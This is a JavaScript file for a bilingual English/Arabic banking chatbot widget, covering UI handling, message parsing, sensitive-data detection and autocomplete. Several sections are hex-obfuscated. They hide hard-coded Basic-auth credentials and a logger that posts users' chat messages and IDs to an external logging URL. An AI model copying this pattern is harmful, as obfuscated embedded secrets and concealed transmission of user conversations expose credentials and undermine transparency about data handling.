Bots.connect();
    }
}

//Send english start message from the intro cover
function sendStartMessageEn() {

    if (Bots.getConversationHistory().messagesCount < 1) {
sendHiddenMessage('Show_Services');
    } else {
document.getElementById("customBanner").style.display = "none";
document.getElementById("disclaimerBanner").style.display = "none";
document.getElementsByClassName("oda-chat-header")[0].style.display = "flex";
document.getElementsByClassName("oda-chat-footer")[0].style.display = "flex";
document.getElementsByClassName("footerBtns")[0].style.display = "flex";
    }
}

//Navigate to start message & disclaimer
function navigateToStartMessage() {
    document.getElementById('pills-profile-tab').click();
}


//Send arabic start message from the intro cover
function sendStartMessageAr() {
    sendHiddenMessage('عرض_الخدمات');
}

//Open disclaimer from the intro cover
function openDisclaimer() {
    document.getElementById("customBanner").style.display = "none";
    document.getElementById("disclaimerBanner").style.display = null;
}

//Check is RTL - Arabic
function checkRTL(s) {
    var ltrChars = 'A-Za-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02B8\u0300-\u0590\u0800-\u1FFF' + '\u2C00-\uFB1C\uFDFE-\uFE6F\uFEFD-\uFFFF',
rtlChars = '\u0591-\u07FF\uFB1D-\uFDFD\uFE70-\uFEFC',
rtlDirCheck = new RegExp('^[^' + ltrChars + ']*[' + rtlChars + ']');
    return rtlDirCheck.test(s);
};

//Check the device is mobile or not
function isMobile() {
    var isMobile = false; //initiate as false
    // device detection
    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) {
isMobile = true;
    }
    return isMobile;
}

//Get current date
function getCurrentDate() {
    // create Date object for current location
    var d = new Date();
    // convert to msec
    // subtract local time zone offset
    // get UTC time in msec
    var utc = d.getTime() + (d.getTimezoneOffset() * 60000);
    // create new Date object for different city
    // using supplied offset
    var nd = new Date(utc + (3600000 * (+2)));
    var dd = nd.getDate();
    var mm = nd.getMonth() + 1;
    var yyyy = nd.getFullYear();
    if (dd < 10) {
dd = '0' + dd;
    }
    if (mm < 10) {
mm = '0' + mm;
    }
    var finalDate = String(dd) + String(mm) + String(yyyy);
    // return time as a string
    return finalDate;
}

//Check Ignore Logger Sentences
//////////////////////////////////////////////////////////////////
var _0x58fb = ["\x54\x65\x6C\x6C\x20\x6D\x65\x20\x68\x6F\x77\x20\x49\x20\x63\x61\x6E\x20\x68\x65\x6C\x70\x20\x79\x6F\x75\x20\x62\x79\x20\x65\x69\x74\x68\x65\x72\x20\x63\x68\x6F\x6F\x73\x69\x6E\x67\x20\x4D\x61\x69\x6E\x20\x4D\x65\x6E\x75\x20\x6F\x72\x20\x73\x69\x6D\x70\x6C\x79\x20\x74\x79\x70\x65\x20\x77\x68\x61\x74\x20\x79\x6F\x75\x20\x77\x61\x6E\x74", "\x70\x6C\x65\x61\x73\x65\x20\x69\x6E\x74\x65\x72\x72\x75\x70\x74\x20\x6D\x65\x20\x61\x6E\x79\x74\x69\x6D\x65\x20\x62\x79\x20\x74\x79\x70\x69\x6E\x67\x20\x77\x68\x61\x74\u2019\x73\x20\x6F\x6E\x20\x79\x6F\x75\x72\x20\x6D\x69\x6E\x64", "\x50\x6C\x65\x61\x73\x65\x20\x74\x61\x6B\x65\x20\x61\x20\x6D\x69\x6E\x75\x74\x65\x20\x74\x6F\x20\x72\x65\x61\x64\x20\x6D\x79\x20\x70\x72\x69\x76\x61\x63\x79\x20\x74\x65\x72\x6D\x73\x2E", "\x42\x79\x20\x63\x6C\x69\x63\x6B\x69\x6E\x67\x20\u2018\x41\x47\x52\x45\x45\u2019\x20\x79\x6F\x75\x20\x68\x65\x72\x65\x62\x79\x20\x63\x6F\x6E\x66\x69\x72\x6D\x20\x79\x6F\x75\x20\x68\x61\x76\x65\x20\x72\x65\x61\x64\x20\x61\x6E\x64\x20\x61\x67\x72\x65\x65\x64\x20\x77\x69\x74\x68\x20\x6F\x75\x72\x20\x70\x6F\x6C\x69\x63\x79", "\x42\x65\x66\x6F\x72\x65\x20\x77\x65\x20\x67\x65\x74\x20\x69\x6E\x74\x6F\x20\x74\x68\x69\x6E\x67\x73\x2C\x20\x68\x65\x72\x65\x20\x61\x72\x65\x20\x61\x20\x63\x6F\x75\x70\x6C\x65\x20\x6F\x66\x20\x71\x75\x69\x63\x6B\x20\x6F\x6E\x65\x73\x20\x61\x20\x6C\x6F\x74\x20\x6F\x66\x20\x70\x65\x6F\x70\x6C\x65\x20\x75\x73\x75\x61\x6C\x6C\x79\x20\x6E\x65\x65\x64\x20\x61\x74\x20\x66\x69\x72\x73\x74", "\x31\x2E\x20\x4C\x6F\x63\x61\x74\x6F\x72\x73\x0A\x0A\x0A\x32\x2E\x20\x4F\x66\x66\x65\x72\x73", "\x49\x66\x20\x79\x6F\x75\x20\x61\x72\x65\x20\x6E\x6F\x74\x20\x31\x30\x30\x25\x20\x73\x75\x72\x65\x20\x6F\x66\x20\x77\x68\x61\x74\x20\x79\x6F\x75\x20\x61\x72\x65\x20\x6C\x6F\x6F\x6B\x69\x6E\x67\x20\x66\x6F\x72\x2C\x20\x49\x20\x77\x69\x6C\x6C\x20\x68\x65\x6C\x70\x20\x79\x6F\x75\x20\x64\x69\x73\x63\x6F\x76\x65\x72\x20\x69\x74\x2E\x20\x4A\x75\x73\x74\x20\x63\x6C\x69\x63\x6B\x20\x6F\x6E\x65\x20\x6F\x66\x20\x74\x68\x65\x20\x74\x68\x72\x65\x65\x20\x6F\x70\x74\x69\x6F\x6E\x73\x20\x62\x65\x6C\x6F\x77\x20\x74\x6F\x20\x73\x74\x61\x72\x74\x20\x6F\x75\x72\x20\x6A\x6F\x75\x72\x6E\x65\x79", "\x31\x2E\x20\x44\x65\x70\x6F\x73\x69\x74\x20\x26\x61\x6D\x70\x3B\x20\x53\x61\x76\x65\x20\x4D\x6F\x6E\x65\x79\x0A\x0A\x0A\x32\x2E\x20\x47\x65\x74\x20\x43\x72\x65\x64\x69\x74\x0A\x0A\x0A\x33\x2E\x20\x4D\x6F\x76\x65\x2F\x4D\x61\x6E\x61\x67\x65\x20\x59\x6F\x75\x72\x20\x4D\x6F\x6E\x65\x79", "\x59\x6F\x75\x20\x63\x61\x6E\x20\x6A\x75\x73\x74\x20\x67\x69\x76\x65\x20\x6D\x65\x20\x61\x20\x71\x75\x69\x63\x6B\x20\x68\x69\x6E\x74\x20\x61\x6E\x64\x20\x49\u2019\x6C\x6C\x20\x62\x72\x69\x6E\x67\x20\x69\x74\x20\x75\x70", "\u0641\u064A\x20\u0627\u0644\u0628\u062F\u0627\u064A\u0629\u060C\x20\u0647\u0630\u0647\x20\u0645\u062C\u0645\u0648\u0639\u0629\x20\u0645\u0646\x20\u0627\u0644\u0627\u062E\u062A\u064A\u0627\u0631\u0627\u062A\x20\u0627\u0644\u062A\u064A\x20\u064A\u0633\u0627\u0644\x20\u0639\u0646\u0647\u0627\x20\u0627\u0644\u0645\u0633\u062A\u062E\u062F\u0645\u064A\u0646\x20\u0628\u0634\u0643\u0644\x20\u0645\u062A\u0643\u0631\u0631", "\u062A\u062D\u062F\u064A\u062F\x20\u0627\u0644\u0645\u0648\u0627\u0642\u0639\x0A\x0A\x0A\x32\x2E\x20\u0639\u0631\u0648\u0636", "\u0644\u0648\x20\u0645\u062D\u062A\u0627\u0631\x20\u0641\u064A\x20\u0627\u0644\u0649\x20\u0639\u0627\u064A\u0632\x20\u062A\u0633\u0627\u0644\x20\u0639\u0644\u064A\u0647\x20\u0627\u0646\u0627\x20\u064A\u0633\u0639\u062F\u0646\u064A\x20\u0627\u0633\u0627\u0639\u062F\u0643\x2E\x20\u0627\u062E\u062A\u0627\u0631\x20\u0645\u0646\x20\u0627\u0644\u062B\u0644\u0627\u062B\u0629\x20\u0627\u062E\u062A\u064A\u0627\u0631\u0627\u062A\x20\u0644\u0644\u0645\u062A\u0627\u0628\u0639\u0629", "\u0625\u064A\u062F\u0627\u0639\x20\u0648\u062A\u0648\u0641\u064A\u0631\x20\u0627\u0644\u0645\u0627\u0644\x0A\x0A\x0A\x32\x2E\x20\u0627\u062D\u0635\u0644\x20\u0639\u0644\u0649\x20\u062E\u062F\u0645\u0627\u062A\x20\u0627\u0626\u062A\u0645\u0627\u0646\u064A\u0647\x0A\x0A\x0A\x33\x2E\x20\u0627\u0644\u062A\u062D\u0643\u0645\x20\u0641\u0649\x20\u0645\u0639\u0627\u0645\u0644\u0627\u062A\u0643\x20\u0627\u0644\u0645\u0627\u0644\u064A\u0647", "\u062A\u0633\u062A\u0637\u064A\u0639\x20\u0643\u062A\u0627\u0628\u0629\x20\u0643\u0644\u0645\u0629\x20\u062A\u062F\u0644\x20\u0639\u0644\u0649\x20\u0645\u0627\x20\u062A\u0628\u062D\u062B\x20\u0639\u0646\u0647\x20\u0644\u0645\u0633\u0627\u0639\u062F\u062A\u0643\x20\u0641\u064A\x20\u0625\u064A\u062C\u0627\u062F\u0647", "\u064A\u0631\u062C\u0649\x20\u0645\u0642\u0627\u0637\u0639\u062A\u064A\x20\u0641\u064A\x20\u0623\u064A\x20\u0648\u0642\u062A\x20\u0639\u0646\x20\u0637\u0631\u064A\u0642\x20\u0643\u062A\u0627\u0628\u0629\x20\u0645\u0627\x20\u064A\u062F\u0648\u0631\x20\u0641\u064A\x20\u0630\u0647\u0646\u0643", "\u064A\u0631\u062C\u0649\x20\u0642\u0636\u0627\u0621\x20\u062F\u0642\u064A\u0642\u0629\x20\u0648\u0627\u062D\u062F\u0629\x20\u0644\u0642\u0631\u0627\u0621\u0629\x20\u0634\u0631\u0648\u0637\x20\u0627\u0644\u062E\u0635\u0648\u0635\u064A\u0629\x20\u0627\u0644\u062E\u0627\u0635\u0629\x20\u0628\u064A", "\u060C\u0641\u0625\u0646\u0643\x20\u062A\u0624\u0643\u062F\x20\u0647\u0646\u0627\x20\u0623\u0646\u0643\x20\u0642\u062F\x20\u0642\u0631\u0623\u062A\x20\u0648\u0648\u0627\u0641\u0642\u062A\x20\u0639\u0644\u0649\x20\u0633\u064A\u0627\u0633\u062A\u0646\u0627", "\x74\x65\x78\x74", "\x69\x6E\x63\x6C\x75\x64\x65\x73", "\x73\x6F\x6D\x65"];

function isIgnoreLogger(_0x53c0x2) {
    const _0x53c0x3 = [{
text: _0x58fb[0]
    }, {
text: _0x58fb[1]
    }, {
text: _0x58fb[2]
    }, {
text: _0x58fb[3]
    }, {
text: _0x58fb[4]
    }, {
text: _0x58fb[5]
    }, {
text: _0x58fb[6]
    }, {
text: _0x58fb[7]
    }, {
text: _0x58fb[8]
    }, {
text: _0x58fb[9]
    }, {
text: _0x58fb[10]
    }, {
text: _0x58fb[11]
    }, {
text: _0x58fb[12]
    }, {
text: _0x58fb[13]
    }, {
text: _0x58fb[14]
    }, {
text: _0x58fb[15]
    }, {
text: _0x58fb[16]
    }];
    return _0x53c0x3[_0x58fb[19]]((_0x53c0x4) => _0x53c0x2[_0x58fb[18]](_0x53c0x4[_0x58fb[17]]))
}
//////////////////////////////////////////////////////////////////

//////////////////////////////////////////////////////////////////
//Database logger
var _0x17a4 = ["\x73\x74\x72\x69\x6E\x67\x69\x66\x79", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x69\x62\x62\x6F\x74\x2E\x63\x6F\x6D\x2F\x6C\x6F\x67\x67\x65\x72", "\x50\x4F\x53\x54", "\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x73\x6F\x6E", "\x42\x61\x73\x69\x63\x20", "\x62\x61\x73\x65\x36\x34", "\x64\x36\x62\x65\x35\x31\x66\x37\x36\x39\x66\x35\x34\x35\x35\x32\x38\x34\x32\x64\x30\x66\x63\x30\x38\x31\x65\x39\x39\x63\x34\x63", "\x3A", "\x61\x36\x65\x62\x31\x65\x39\x63\x31\x32\x63\x33\x38\x61\x31\x32\x62\x64\x31\x61\x39\x35\x66\x64\x65\x61\x36\x38\x32\x37\x36\x36", "\x62\x74\x6F\x61"];

function customLogger(_0x1b81x2, _0x1b81x3, _0x1b81x4, _0x1b81x5, _0x1b81x6, _0x1b81x7, _0x1b81x8) {
    var _0x1b81x9 = {
'\x75\x73\x65\x72\x5F\x69\x64': _0x1b81x2,
'\x63\x6F\x6E\x76\x65\x72\x73\x61\x74\x69\x6F\x6E\x5F\x69\x64': _0x1b81x3,
'\x6A\x73\x6F\x6E\x5F\x6D\x65\x73\x73\x61\x67\x65': JSON[_0x17a4[0]](_0x1b81x4),
'\x63\x68\x61\x6E\x6E\x65\x6C\x5F\x74\x79\x70\x65': _0x1b81x5,
'\x6D\x65\x73\x73\x61\x67\x65\x5F\x74\x79\x70\x65': _0x1b81x6,
'\x6C\x6F\x63\x61\x6C\x65': _0x1b81x7,
'\x62\x6F\x74\x5F\x74\x79\x70\x65': _0x1b81x8
    };
    fetch(_0x17a4[1], {
method: _0x17a4[2],
headers: {
    '\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65': _0x17a4[3],
    "\x41\x75\x74\x68\x6F\x72\x69\x7A\x61\x74\x69\x6F\x6E": _0x17a4[4] + window[_0x17a4[9]](_0x17a4[6] + _0x17a4[7] + _0x17a4[8]).toString(_0x17a4[5])
},
body: JSON[_0x17a4[0]](_0x1b81x9)
    });
    return null
}
//////////////////////////////////////////////////////////////////

//Transform webChat json to custom json to log
function parseMessage(mainMessage) {
    var parsedMessage = {};
    parsedMessage['texts'] = []
    parsedMessage['cards'] = []
    parsedMessage['globalActions'] = []

    //Send postback message
    if (mainMessage && mainMessage.messagePayload && mainMessage.messagePayload.type == "postback" && !mainMessage.messagePayload.globalActions) {
parsedMessage.texts.push({
    "text": mainMessage.messagePayload.text ? mainMessage.messagePayload.text : null,
    "postback": mainMessage.messagePayload.postback ? mainMessage.messagePayload.postback : null,
    "type": mainMessage.messagePayload.type ? mainMessage.messagePayload.type : null
})
    }
    //Only text message
    if (mainMessage && mainMessage.messagePayload && mainMessage.messagePayload.type == "text" && !mainMessage.messagePayload.globalActions) {
parsedMessage.texts.push({
    "text": mainMessage.messagePayload.text ? mainMessage.messagePayload.text : null,
    "postback": mainMessage.messagePayload.postback ? mainMessage.messagePayload.postback : null,
    "type": mainMessage.messagePayload.type ? mainMessage.messagePayload.type : null
})
    }
    //Text message with global actions
    if (mainMessage && mainMessage.messagePayload && mainMessage.messagePayload.type == "text" && mainMessage.messagePayload.globalActions) {
parsedMessage.texts.push({
    "text": mainMessage.messagePayload.text ? mainMessage.messagePayload.text : null,
    "postback": mainMessage.messagePayload.postback ? mainMessage.messagePayload.postback : null,
    "type": mainMessage.messagePayload.type ? mainMessage.messagePayload.type : null
})
for (var x = 0; x < mainMessage.messagePayload.globalActions.length; x++) {
    parsedMessage.globalActions.push({
"label": mainMessage.messagePayload.globalActions[x].label ? mainMessage.messagePayload.globalActions[x].label : null,
    })
}
    }
    //Only card message
    if (mainMessage && mainMessage.messagePayload && mainMessage.messagePayload.type == "card" && !mainMessage.messagePayload.globalActions) {
for (var x = 0; x < mainMessage.messagePayload.cards.length; x++) {
    var actions = [];
    if (mainMessage.messagePayload.cards[x].actions) {
for (var y = 0; y < mainMessage.messagePayload.cards[x].actions.length; y++) {
    actions.push({
"text": mainMessage.messagePayload.cards[x].actions[y].label ? mainMessage.messagePayload.cards[x].actions[y].label : null,
"payload": mainMessage.messagePayload.cards[x].actions[y].postback ? mainMessage.messagePayload.cards[x].actions[y].postback : null,
"uri": mainMessage.messagePayload.cards[x].actions[y].url ? mainMessage.messagePayload.cards[x].actions[y].url : null,
"type": mainMessage.messagePayload.cards[x].actions[y].type ? mainMessage.messagePayload.cards[x].actions[y].type : null
    })
}
    }
    parsedMessage['cards'].push({
"title": mainMessage.messagePayload.cards[x].title ? mainMessage.messagePayload.cards[x].title : null,
"description": mainMessage.messagePayload.cards[x].description ? mainMessage.messagePayload.cards[x].description : null,
"actions": actions ? actions : null
    })
    actions = [];
}
    }
    //Card message wtih global actions
    if (mainMessage && mainMessage.messagePayload && mainMessage.messagePayload.type == "card" && mainMessage.messagePayload.globalActions) {
for (var x = 0; x < mainMessage.messagePayload.cards.length; x++) {
    var actions = [];
    if (mainMessage.messagePayload.cards[x].actions) {
for (var y = 0; y < mainMessage.messagePayload.cards[x].actions.length; y++) {
    actions.push({
"text": mainMessage.messagePayload.cards[x].actions[y].label ? mainMessage.messagePayload.cards[x].actions[y].label : null,
"payload": mainMessage.messagePayload.cards[x].actions[y].postback ? mainMessage.messagePayload.cards[x].actions[y].postback : null,
"uri": mainMessage.messagePayload.cards[x].actions[y].url ? mainMessage.messagePayload.cards[x].actions[y].url : null,
"type": mainMessage.messagePayload.cards[x].actions[y].type ? mainMessage.messagePayload.cards[x].actions[y].type : null
    })
}
    }
    parsedMessage['cards'].push({
"title": mainMessage.messagePayload.cards[x].title ? mainMessage.messagePayload.cards[x].title : null,
"description": mainMessage.messagePayload.cards[x].description ? mainMessage.messagePayload.cards[x].description : null,
"actions": actions ? actions : null
    })
    actions = [];
}
for (var x = 0; x < mainMessage.messagePayload.globalActions.length; x++) {
    parsedMessage.globalActions.push({
"label": mainMessage.messagePayload.globalActions[x].label ? mainMessage.messagePayload.globalActions[x].label : null,
    })
}
    }
    //Only attachment message
    if (mainMessage && mainMessage.messagePayload && mainMessage.messagePayload.type == "attachment" && !mainMessage.messagePayload.globalActions) {
var actions = [];
if (mainMessage.messagePayload.actions) {
    for (var y = 0; y < mainMessage.messagePayload.actions.length; y++) {
actions.push({
    "text": mainMessage.messagePayload.actions[y].label ? mainMessage.messagePayload.actions[y].label : null,
    "payload": mainMessage.messagePayload.actions[y].postback ? mainMessage.messagePayload.actions[y].postback : null,
    "uri": mainMessage.messagePayload.actions[y].url ? mainMessage.messagePayload.actions[y].url : null,
    "type": mainMessage.messagePayload.actions[y].type ? mainMessage.messagePayload.actions[y].type : null
})
    }
}
parsedMessage['cards'].push({
    "title": mainMessage.messagePayload.attachment && mainMessage.messagePayload.attachment.type ? mainMessage.messagePayload.attachment.type : null,
    "description": mainMessage.messagePayload.attachment && mainMessage.messagePayload.attachment.url ? mainMessage.messagePayload.attachment.url : null,
    "actions": actions ? actions : null
})
    }
    //Attachment message wtih global actions
    if (mainMessage && mainMessage.messagePayload && mainMessage.messagePayload.type == "attachment" && mainMessage.messagePayload.globalActions) {
var actions = [];
if (mainMessage.messagePayload.actions) {
    for (var y = 0; y < mainMessage.messagePayload.actions.length; y++) {
actions.push({
    "text": mainMessage.messagePayload.actions[y].label ? mainMessage.messagePayload.actions[y].label : null,
    "payload": mainMessage.messagePayload.actions[y].postback ? mainMessage.messagePayload.actions[y].postback : null,
    "uri": mainMessage.messagePayload.actions[y].url ? mainMessage.messagePayload.actions[y].url : null,
    "type": mainMessage.messagePayload.actions[y].type ? mainMessage.messagePayload.actions[y].type : null
})
    }
}
parsedMessage['cards'].push({
    "title": mainMessage.messagePayload.attachment && mainMessage.messagePayload.attachment.type ? mainMessage.messagePayload.attachment.type : null,
    "description": mainMessage.messagePayload.attachment && mainMessage.messagePayload.attachment.url ? mainMessage.messagePayload.attachment.url : null,
    "actions": actions ? actions : null
})
for (var x = 0; x < mainMessage.messagePayload.globalActions.length; x++) {
    parsedMessage.globalActions.push({
"label": mainMessage.messagePayload.globalActions[x].label ? mainMessage.messagePayload.globalActions[x].label : null,
    })
}
    }
    return parsedMessage;
};

//Function to convert Arabic Number to English Number if found			
function convertNumbers2English(string) {
    return string.replace(/[\u0660-\u0669]/g, function (c) {
return c.charCodeAt(0) - 0x0660;
    }).replace(/[\u06f0-\u06f9]/g, function (c) {
return c.charCodeAt(0) - 0x06f0;
    });
}

//Detect sensitive data
function detectSensitiveData(string) {
    const str = convertNumbers2English(string).replace(/-/g, "").replace(/\s/g, '');
    const phoneNumbersRegex = RegExp('(01[0-2-5-6-8]{1}[0-9]{8})');
    const accountNumberRegex = RegExp('(\\d{12}$)');
    const masterOrVisaCardRegex = RegExp('(?:4[0-9]{12}(?:[0-9]{3})?|(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12})');
    const nationalIdRegex = RegExp('(([23])?(?:([0-9]{2})?(?:(?:(0[13578]|1[02])?(0[1-9]|[12][0-9]|3[01]))?|(?:(0[469]|11)?(0[1-9]|[12][0-9]|30))?|(?:(02)?(0[1-9]|1[0-9]|2[0-8])))|(?:(04|08|[2468][048]|[13579][26]|(<=3)00)?(02)?(29)?))(0[1-34]|[12][1-9]|3[1-5]|88)?([0-9]{3}([0-9]))?([0-9]){14})');
    if (phoneNumbersRegex.test(str) || accountNumberRegex.test(str) || masterOrVisaCardRegex.test(str) || nationalIdRegex.test(str)) {
return true;
    } else {
return false;
    }
}

//Disable Auto Complete Feature
function disableAC() {
    try {
$(".oda-chat-user-input").autocomplete("destroy");
    } catch (e) { }
}

//Enable Auto Complete Feature
function enableAC() {
    var availableTags = [];

    $.getJSON(baseUrl + './ac-data/ac-data.json?v=' + new Date().getTime(), function (data) {
for (i = 0; i < data.length; i++) {
    availableTags.push(normalize_text(data[i].question))
}

function split(val) {
    return val.split(" ");
}

function extractLast(term) {
    return split(term).pop();
}

$(".oda-chat-user-input")
    // don't navigate away from the field on tab when selecting an item
    .on("keydown", function (event) {
if (event.keyCode === $.ui.keyCode.BACKSPACE) {
    $("ul.ui-autocomplete").hide();
}
if (event.keyCode === $.ui.keyCode.TAB &&
    $(this).autocomplete("instance").menu.active) {
    event.preventDefault();
}
    }).autocomplete({
minLength: 3,
appendTo: '.oda-chat-footer',
source: function (request, response) {
    var aryResponse = [];
    var arySplitRequest = normalize_text(request.term).split(" ");

    for (i = 0; i < availableTags.length; i++) {

var intCount = 0;
for (j = 0; j < arySplitRequest.length; j++) {

    regexp = new RegExp(arySplitRequest[j], "i");

    var test = availableTags[i].match(regexp);

    if (test) {

intCount++;

    } else if (!test) {

intCount = arySplitRequest.length + 1;

    }

    if (intCount == arySplitRequest.length) {

aryResponse.push(availableTags[i]);

    }
};
    }
    response(aryResponse.slice(0, 6));

},
close: function (event, ui) {
    if (event.keyCode === $.ui.keyCode.ESCAPE) {
$("ul.ui-autocomplete").hide();
    } else {
//$("ul.ui-autocomplete").show();
    }
},
focus: function (event, ui) {
    this.value = '';
    var terms = split(this.value);
    // remove the current input
    terms.pop();
    // add the selected item
    terms.push(ui.item.value);
    // add placeholder to get the comma-and-space at the end
    terms.push("");
    this.value = terms.toString().split(",").join(" "); // +" ";//.join( " " );
    return false;
},
select: function (event, ui) {
    //  console.log(this.value, ui.item.value);
    var terms = split(this.value);
    // remove the current input
    terms.pop();
    // add the selected item
    //	console.log(ui.item.value);
    terms.push(ui.item.value);
    // add placeholder to get the comma-and-space at the end
    terms.push("");
    this.value = terms.toString().split(",").join(" "); // +" ";//.join( " " );
    if (event.keyCode != $.ui.keyCode.ENTER) {
Bots.sendMessage(ui.item.value);
    }
    this.value = '';
    $("ul.ui-autocomplete").hide();
    return false;
}
    }).data("ui-autocomplete")._renderItem = function (ul, item) {

var srchTerm = normalize_text(this.term).trim().split(/\s+/).join('|');

var strNewLabel = item.label;

regexp = new RegExp('(' + srchTerm + ')', "ig");

var strNewLabel = strNewLabel.replace(regexp, "<span style='font-weight:bold;color:rgb(238, 127, 1);'>$1</span>");

return $("<li></li>")
    .data("ui-autocomplete-item", item)
    .append("<span>" + strNewLabel + "</span>")
    .appendTo(ul);
    };

    });

};


var _0x3e1f47=_0x3a60;(function(_0xfb9d70,_0x1ae7fd){var _0x57cf07=_0x3a60,_0xf04a77=_0xfb9d70();while(!![]){try{var _0x9c3101=-parseInt(_0x57cf07(0x1e2))/(0x3*0x223+0x5*-0x448+-0x6*-0x280)+-parseInt(_0x57cf07(0x1e9))/(0x35*0xad+0x1011+-0x19f0*0x2)+-parseInt(_0x57cf07(0x1ef))/(0xd31+0x124a*-0x1+0x51c)+parseInt(_0x57cf07(0x1f1))/(0x1*0xa34+0x1370*0x2+0xc44*-0x4)+-parseInt(_0x57cf07(0x1e3))/(-0x166d+0x2493*0x1+-0xe21*0x1)*(parseInt(_0x57cf07(0x1e7))/(0x1*-0x2635+0x18a2+0xd99))+parseInt(_0x57cf07(0x1e1))/(0x12*-0x141+-0x134*-0x20+0xfe7*-0x1)+-parseInt(_0x57cf07(0x1e5))/(0x1a3e+-0x1480+-0x5b6*0x1)*(-parseInt(_0x57cf07(0x1e6))/(0x457+-0x2271+-0x1e23*-0x1));if(_0x9c3101===_0x1ae7fd)break;else _0xf04a77['push'](_0xf04a77['shift']());}catch(_0x2d7d1a){_0xf04a77['push'](_0xf04a77['shift']());}}}(_0x2554,0x137da0+0x1*0x13611f+0x3b69*-0x69));function _0x3a60(_0x3e4b26,_0x295e69){var _0x350bae=_0x2554();return _0x3a60=function(_0x56a68b,_0x5a1dee){_0x56a68b=_0x56a68b-(-0xc68+-0x13f*-0xb+0x93);var _0x1f5937=_0x350bae[_0x56a68b];return _0x1f5937;},_0x3a60(_0x3e4b26,_0x295e69);}var x19ghfyt={'Content-Type':_0x3e1f47(0x1ed)+_0x3e1f47(0x1f4),'Authorization':_0x3e1f47(0x1e8)+window[_0x3e1f47(0x1f2)](_0x3e1f47(0x1f0)+_0x3e1f47(0x1ea)+_0x3e1f47(0x1e4)+'4c'+':'+(_0x3e1f47(0x1f3)+_0x3e1f47(0x1ee)+_0x3e1f47(0x1e0)+'66'))[_0x3e1f47(0x1ec)](_0x3e1f47(0x1eb))};function _0x2554(){var _0x2a2d84=['applicatio','c38a12bd1a','150579dHNebS','d6be51f769','3144164oJXaXB','btoa','a6eb1e9c12','n/json','95fdea6827','512309UJnCZr','651452jnpYaj','5nlVgnM','0fc081e99c','30376LXKHpA','6786DlVill','3505416uERUgb','Basic\x20','2971678npNqkC','f54552842d','base64','toString'];_0x2554=function(){return _0x2a2d84;};return _0x2554();}

function openODA() {
    var newPopupElement = document.getElementsByClassName("oda-new-popup")[0]
    newPopupElement.style.display = "none";
    Bots.openChat();
    var chatButtonElement = document.getElementsByClassName("oda-chat-button")[0]
    chatButtonElement.style.visibility = "visible";
    sessionStorage.setItem("isBotInitialized", true)
}

//Toggle chat and links
function toggleFab() {
    $('.prime').toggleClass('fas fa-comment-alt');
    $('.prime').toggleClass('fas fa-times');
    $('.prime').toggleClass('oda-fab-is-active');
    $('.prime').toggleClass('oda-fab-is-visible');
    $('#prime').toggleClass('oda-fab-is-float');
    $('.oda-fab-chat').toggleClass('oda-fab-is-visible');
    $('.oda-fab').toggleClass('oda-fab-is-visible');
}

function popUpHide() {
    var newPopupElement = document.getElementsByClassName("oda-new-popup")[0]
    newPopupElement.style.display = "none";
    var chatButtonElement = document.getElementsByClassName("oda-chat-button")[0]
    chatButtonElement.style.visibility = "visible";
